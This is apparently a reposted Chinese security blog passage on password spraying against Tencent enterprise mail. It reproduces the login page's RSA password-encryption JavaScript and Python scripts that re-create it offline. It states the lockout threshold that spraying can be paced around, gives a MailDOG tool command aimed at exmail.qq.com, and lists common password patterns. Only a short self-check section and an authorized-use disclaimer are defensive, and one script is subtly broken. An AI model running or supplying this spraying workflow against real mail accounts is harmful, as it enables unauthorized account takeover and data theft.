var PublicKey = "CF87D7B4C864F4842F1D337491A48FFF54B73A17300E8E42FA365420393AC0346AE55D8AFAD975DFA175FAF0106CBA81AF1DDE4ACEC284DAC6ED9A0D8FEB1CC070733C58213EFFED46529C54CEA06D774E3CC7E073346AEBD6C66FC973F299EB74738E400B22B1E7CDC54E71AED059D228DFEB5B29C530FF341502AE56DDCFE9";var RSA = new RSAKey();RSA.setPublic(PublicKey, "10001");var PublicTs="1657285628";var Res = RSA.encrypt(document.form1.pp.value + '\n' + document.form1.ts.value + '\n');if (Res ){if (document.form1.chg.value == 1){document.form1.p.value = hex2b64(Res);}else{if (document.form1.ppp.value != ""){document.form1.p.value = document.form1.ppp.value;}else{document.form1.p.value = hex2b64(Res);}}
import sysfrom binascii import a2b_hex, b2a_hexfrom Crypto.PublicKey import RSAfrom Crypto.Cipher import PKCS1_v1_5from Crypto.Util.number import bytes_to_longdef encrypt_with_modulus(content, modulus=None):
e = long(0x10001)
n = bytes_to_long(a2b_hex(modulus))
rsa_key = RSA.construct((n, e))
# generate/export public key
public_key = rsa_key.publickey()
print(dir(public_key))
print(dir(public_key.exportKey))
print(public_key.exportKey.im_self)cipher = PKCS1_v1_5.new(public_key)
# print(dir(cipher))
content = cipher.encrypt(content)
content = b2a_hex(content)
return str(content)result = encrypt_with_modulus("123456\n1657284648\n","CF87D7B4C864F4842F1D337491A48FFF54B73A17300E8E42FA365420393AC0346AE55D8AFAD975DFA175FAF0106CBA81AF1DDE4ACEC284DAC6ED9A0D8FEB1CC070733C58213EFFED46529C54CEA06D774E3CC7E073346AEBD6C66FC973F299EB74738E400B22B1E7CDC54E71AED059D228DFEB5B29C530FF341502AE56DDCFE9")print(result)
def encrypt_with_modulus(e,n,content):
""" 根据 模量与指数 生成公钥,并利用公钥对内容 rsa 加密返回结果 :param e:指数 :param m: 模量 :param content:待加密字符串 :return: 加密后结果 """
e = int(e, 16)
m = int(n, 16)pub_key = rsa.PublicKey(e=e, n=n)
m = rsa.encrypt(content.encode(),pub_key)
print(m.hex())
return m.hex()if __name__ == '__main__':
m = "CF87D7B4C864F4842F1D337491A48FFF54B73A17300E8E42FA365420393AC0346AE55D8AFAD975DFA175FAF0106CBA81AF1DDE4ACEC284DAC6ED9A0D8FEB1CC070733C58213EFFED46529C54CEA06D774E3CC7E073346AEBD6C66FC973F299EB74738E400B22B1E7CDC54E71AED059D228DFEB5B29C530FF341502AE56DDCFE9"
e = "10001"
con = '123456\n1657284648\n'encrypt_with_modulus(e=e, m=m, content=con)
passwd\ntimestamp\n这个串进行RSA加密,企业邮对同一账户的登录次数做了限制,大概测了下,10分钟内错误三次就会触发验证码机制,所以在收集到目标准确密码本之后,可以邮箱进行密码喷洒。https://github.com/R1card0-tutu/MailDOG
python3 MailDOG.py --domain="exmail.qq.com" --mailadd="main.txt" --passwd="[email protected]" run
01 绑定微信
02 安全码

03 密保邮箱
自查邮箱账户的0x03的三项。 排查用户的常见口令
[email protected]
目标域名@年份
目标域名#年份
[email protected]
Passw0rd1
[email protected]
声明:⽂中所涉及的技术、思路和⼯具仅供以安全为⽬的的学习交流使⽤,任何⼈不得将其⽤于⾮法⽤途以及盈利等⽬的,否则后果⾃⾏承担。所有渗透都需获取授权!
作者:tu原文地址:https://xz.aliyun.com/t/11529
如有侵权,请联系删除
推荐阅读
如有侵权请联系:admin#unsafe.sh